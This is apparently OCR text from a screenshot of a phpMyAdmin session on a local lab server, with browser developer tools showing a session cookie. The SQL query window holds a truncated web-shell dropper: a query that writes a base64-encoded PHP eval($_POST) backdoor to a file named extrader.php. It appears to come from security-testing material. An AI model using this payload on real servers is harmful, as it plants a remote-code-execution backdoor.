 192.168.0.105:2003/db_multi_table_query.php?db=test
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test
结构 SQL 搜索 查询 导出 导入 操作 程序
+ 查询窗口
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV
性能分析 [编辑内嵌] [ 编辑 ] [
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Cookie
http://192.168.0.105:2003
Indexed DB
本地存储
会话存储
缓存存储
项目过滤器
名称 值 Domain Path Expires / Max-Age 大小 HttpOn
phpMyAdmin d70bbb50bbcc99dde55870cf69eda13b 192.168.0.1... / 会话 42 true
pma_lang zh_CN 192.168.0.1... / Tue, 03 Aug 2021 ... 13 true